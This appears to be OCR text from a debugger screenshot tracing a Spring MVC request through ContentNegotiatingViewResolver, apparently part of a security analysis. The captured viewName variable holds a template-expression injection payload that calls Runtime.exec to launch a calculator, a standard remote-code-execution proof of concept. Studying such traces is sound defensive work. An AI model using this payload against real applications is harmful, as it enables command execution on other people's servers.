 302
303 private List<View> getCandidateViews(String viewName, Locale locale, List<MediaType> requestedMediaTypes) viewName: "user/__${new java.util.Scanner(T(java.lang.R
304 throws Exception {
305
306 List<View> candidateViews = new ArrayList<>(); candidateViews: size = 0
307 if (this.viewResolvers != null) {
308 Assert.state( expression: this.contentNegotiationManager != null, message: "No ContentNegotiationManager set"); contentNegotiationManager: ContentNegotiation
309 for (ViewResolver viewResolver : this.viewResolvers) { viewResolver: BeanNameViewResolver@5684 viewResolvers: size = 4
310 View view = viewResolver.resolveViewName(viewName, locale); view: null viewResolver: BeanNameViewResolver@5684 viewName: "user/__${new java.util.Sc
311 if (view != null) {
312 candidateViews.add(view); candidateViews: size = 0 view: null
313 }
314 for (MediaType requestedMediaType : requestedMediaTypes) { requestedMediaTypes: size = 8
315 List<String> extensions = this.contentNegotiationManager.resolveFileExtensions(requestedMediaType);
316 for (String extension : extensions) {
317 String viewNameWithExtension = viewName + '.' + extension;
318 view = viewResolver.resolveViewName(viewNameWithExtension, locale);
319 if (view != null) {
320 candidateViews.add(view);
321 }
322 }
323 }
324 }
325 }
Debug: Application
Debugger Console Endpoints
Frames
"http-nio-8090-exec-1"@5,245 in group "main": RUNNING
getCandidateViews:314, ContentNegotiatingViewResolver (org.springframework.w
resolveViewName:228, ContentNegotiatingViewResolver (org.springframework.we
resolveViewName:1414, DispatcherServlet (org.springframework.web.servlet)
render:1350, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1118, DispatcherServlet (org.springframework.web.servlet)
Variables
this = {ContentNegotiatingViewResolver@5646}
viewName = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a calculator").getInputS... View
locale = {Locale@5622} "zh_CN"
requestedMediaTypes = {ArrayList@5668} size = 8
candidateViews = {ArrayList@5677} size = 0
viewResolver = {BeanNameViewResolver@5684}